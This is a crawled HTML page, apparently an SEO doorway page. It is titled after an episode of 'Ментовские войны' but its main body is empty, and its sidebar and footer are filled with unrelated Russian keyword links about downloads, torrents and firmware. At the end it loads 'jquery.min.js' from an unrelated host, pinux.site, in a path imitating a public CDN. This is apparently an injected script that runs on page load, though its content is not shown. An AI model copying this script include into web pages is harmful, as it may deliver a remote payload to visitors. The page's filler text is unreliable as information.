

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iigaehodu.pwnela.com/re0ar6-mentovskie-voyny-2-sezon-9.html
body_size: 1856
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ментовские войны 2 сезон 9 - iigaehodu.pwnela.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iigaehodu.pwnela.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ментовские войны 2 сезон 9</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="re0ar6-samsung-m2870fw-proshivka.html">Samsung m2870fw прошивка</a></li>
                                <li><a href="re0ar6-b-okudzhava-prelestnye-priklyucheniya-prezentaciya-2-klass.html">Б окуджава прелестные приключения презентация 2 класс</a></li>
                                <li><a href="re0ar6-prezentaciya-5-klass-servirovka-stola-k-zavtraku.html">Презентация 5 класс сервировка стола к завтраку</a></li>
                                <li><a href="re0ar6-acronis-disk-director-11.html">Acronis disk director 11</a></li>
                                <li><a href="re0ar6-proshivka-dlya-yota-lte.html">Прошивка для yota lte</a></li>
                                <li><a href="re0ar6-avtovokzal-zarinsk-raspisanie-avtobusov-oficialnyy-sayt.html">Автовокзал заринск расписание автобусов официальный сайт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-skachat-cherez-torrent-igru-farmscapes.html">Скачать через торрент игру farmscapes</a></li>
                                            <li><a href="re0ar6-metallica-v-formate-wav-skachat.html">Metallica в формате wav скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-minusy-politiki-stalina.html">Минусы политики сталина</a></li>
                                            <li><a href="re0ar6-rington-na-yuru-skachat-besplatno.html">Рингтон на юру скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-voronezhskie-eparhialnye-vedomosti.html">Воронежские епархиальные ведомости</a></li>
                                            <li><a href="re0ar6-adem-kad.html">Адем кад</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-audiokniga-grammatika-angliyskogo-yazyka-skachat.html">Аудиокнига грамматика английского языка скачать</a></li>
                                            <li><a href="re0ar6-masyanya-skachat-igra.html">Масяня скачать игра</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
